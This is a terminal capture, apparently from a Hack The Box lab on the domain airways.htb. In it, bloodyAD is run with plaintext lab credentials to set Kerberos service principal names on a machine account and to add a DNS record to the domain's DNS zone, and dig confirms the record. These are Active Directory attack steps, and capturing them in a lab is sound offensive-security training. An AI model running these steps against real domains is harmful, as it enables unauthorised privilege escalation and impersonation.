 ❯ bloodyAD -d airways.htb -u 'POLICYLAB$' -p 'PolicyLab!2026*' \
-H 192.168.100.1 set object 'POLICYLAB$' servicePrincipalName \
-v 'RestrictedKrbHost/POLICYLAB.airways.htb' \
-v 'RestrictedKrbHost/POLICYLAB' \
-v 'HOST/POLICYLAB.airways.htb' -v 'HOST/POLICYLAB' \
-v 'LDAP/POLICYLAB.airways.htb' -v 'LDAP/POLICYLAB'
[+] POLICYLAB$'s servicePrincipalName has been updated
❯ bloodyAD -d airways.htb -u Isabel.O -p 'RedEye!PWN@2026' \
-H 192.168.100.1 add dnsRecord policylab 10.10.
[+] Adding "policylab" to "DC=airways.htb,CN=MicrosoftDNS,DC=DomainDnsZones,DC=airways,DC=htb"
[+] policylab has been successfully added
❯ dig @192.168.100.1 policylab.airways.htb A +short
❯ dig @192.168.100.1 policylab.airways.htb A +short
10.10.